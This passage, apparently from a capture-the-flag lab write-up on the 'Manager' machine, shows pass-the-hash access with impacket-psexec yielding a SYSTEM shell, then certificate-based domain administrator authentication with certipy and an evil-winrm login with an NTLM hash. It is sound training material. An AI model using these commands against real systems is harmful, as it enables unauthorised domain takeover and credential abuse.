 ┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Manager/loot]
└─$ impacket-psexec -hashes aad3b435b51404eeaad3b435b51404ee:ae5064c2f62317332c88629e025924ef administrator@manager.htb
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on manager.htb.....
[*] Found writable share ADMIN$
[*] Uploading file gNSsEhPr.exe
[*] Opening SVCManager on manager.htb.....
[*] Creating service uoJO on manager.htb.....
[*] Starting service uoJO.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.4974]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> cd C:\Users\Administrator
C:\Users\Administrator> cd Desktop
C:\Users\Administrator\Desktop> dir
Volume in drive C has no label.
Volume Serial Number is 566E-8ECA
Directory of C:\Users\Administrator\Desktop
09/28/2023  02:27 PM    <DIR>          .
09/28/2023  02:27 PM    <DIR>          ..
06/06/2025  04:19 AM                34 root.txt
1 File(s)             34 bytes
2 Dir(s)   2,755,964,928 bytes free
C:\Users\Administrator\Desktop> type root.txt
e60
C:\Users\Administrator\Desktop>
Authenticate as Administrator with Certificate
To authenticate with this certificate, we need to combine it with the private key to create a .pfx file.
Note: Certipy handles this automatically when making the request (e.g., in Step 6). However, if you
retrieve the certificate separately (as in this case), you must manually associate it with the private key
used in the original request.
Using the .pfx file we've obtained, we authenticate to Active Directory as administrator:
certipy-ad auth -pfx administrator.pfx -dc-ip 192.168.1.48
This confirms that we have successfully authenticated as a domain administrator—without ever
needing to know the administrator's password.
Post Exploitation
Lateral Movement & Privilege Escalation using Evil-Winrm
now use evil-winrm and the NTLM hash to get a shell on the target domain controller:
evil-winrm -i 192.168.1.48 -u administrator -H 32196b56ffe6f45e294117b91a83bf38